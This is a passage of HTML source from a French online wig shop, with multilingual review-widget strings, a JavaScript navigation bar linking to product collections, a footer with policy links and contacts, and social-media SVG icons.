recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AMzIwVTNLRUtSd05yU__ali_reviews_widget_box_LXxXBn' data-product-id=''></div>
  


</div>
</div>

</div><div id="shopify-section-template--19414876487923__related-products" class="shopify-section section-related-products"><div class="related-products"
    data-section-id="template--19414876487923__related-products"
    data-url="/recommendations/products?section_id=template--19414876487923__related-products&limit=4&product_id=7992844419315"
    data-cc-animate>

  
</div>
 <div class="bottom-nav">
        <div class="b-nav">
             <div class="nav-item active" onclick='tosearchone()'>48H TVA 0€</div>
             <div class="nav-item " onclick='tosearchtwo()'>Promotion</div>
             <div class="nav-item active"  onclick='tosearchsix()'>En Gros</div>
             <div class="nav-item" onclick='tosearchfive()'>Viêtnam Hair</div>
             <div class="nav-item active"  onclick='tosearchthree()'>Arrivages</div>
             <div class="nav-item" onclick='tosearchfour()'>Prête à Porter</div>
             <div class="nav-item active" onclick='tosearchseven()'>99% satisfaites</div>
             <div class="nav-item"  onclick='tosearcheight()'>Perruques Gratuites</div>
             <div class="nav-item active" onclick='tosearchnine()'>Moitié Prix</div>
             <div class="nav-item active" onclick='tosearchten()'>100% reelle identique</div>
        </div>
   </div> 
   <style>
    .bottom-nav{
        border-top: 1px solid #e2e2e2;
    }
     @media (min-width: 768px){
         .bottom-nav{
            width: 95%;
    margin: 0 auto;
    }

     }
    .b-nav{
        padding: 12px 0;
        display: flex;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }
    .nav-item{
        padding: 5px 10px;
        background-color: #ff8e36;
        margin: 5px ;
        border-radius: 16px;
        border: 1px solid #ccc;
       color:#fff;
        font-family: 'Cabin';
        white-space: nowrap;
    }
      .active{
        background-color: #b64c3e;
        color:white;
    }
     .nav-item:hover{
    cursor: pointer;
  }
</style>
<script>
    function  tosearchone(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://bityl.co/Nhzc ';
 }
   function  tosearchfive(){
   window.location.href = 'https://bityl.co/Nerq';
 }
   function  tosearchsix(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchseven(){
   window.location.href = 'https://bityl.co/Nhzo ';
 }
   function  tosearcheight(){
   window.location.href = 'https://bityl.co/NiA3';
 }
   function  tosearchnine(){
   window.location.href = 'https://bityl.co/NiAA';
 }
   function  tosearchten(){
   window.location.href = 'https://bityl.co' + '/Mkih';
 }
</script>
   





</div>
      </div>
    </main>

    
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19414870655219__footer" class="shopify-section shopify-section-group-footer-group section-footer"><div class="section-footer__inner card card-content-padding" data-section-type="footer">
  
    <div class="section-footer__row-container">
      <div class="section-footer__row section-footer__row--blocks" data-num-blocks="4">
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title">COMMENCER À NOUS CONNAÎTRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/about-us" class="no-wrap">À Propos De Nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/contact-us" class="no-wrap">Contactez-nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/faq" class="no-wrap">FAQ</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">AFFAIRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="https://baisihair.myshopify.com/apps/17TRACK" class="no-wrap">Suivre la commande</a>
                    </li>
                  
                    <li>
                      <a href="https://baisihair.goaffpro.com/" >Le marketing d'affiliation</a>
                    </li>
                  
                    <li>
                      <a href="/pages/paiement-taxe" class="no-wrap">PAIEMENT & TAXE</a>
                    </li>
                  
                    <li>
                      <a href="/pages/size-chart" class="no-wrap">Tableau des tailles</a>
                    </li>
                  
                    <li>
                      <a href="/blogs/news" class="no-wrap">Blogs</a>
                    </li>
                  
                    <li>
                      <a href="/pages/comment-commander" class="no-wrap">Comment Commander</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">CONCERNANT NOTRE SITE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/intellectual-property-rights" >Droits De Propriété Intellectuelle</a>
                    </li>
                  
                    <li>
                      <a href="/pages/terms-and-conditions" class="no-wrap">Terms Et Conditions</a>
                    </li>
                  
                    <li>
                      <a href="/pages/shipping-policy" class="no-wrap">Pilitique De Livraison</a>
                    </li>
                  
                    <li>
                      <a href="/pages/privacy-policy" >Politique De Confidentialité</a>
                    </li>
                  
                    <li>
                      <a href="/policies/refund-policy" >Politique De Remboursement</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
              
<h2 class="h6-style section-footer__title no-wrap" onclick='textTab(this)'>CONTACT<img class='tabOver' id='contactIMG' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <div class="section-footer__text hideFoot"><p>E-mail officiel: <br/>luxy3@baisihair.com<br/>best@baisihair.com</p></div>
              

              

              
                <div class="section-footer__text-block__social">
                  
                  
                  

  <div class="social-links social-links--large">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 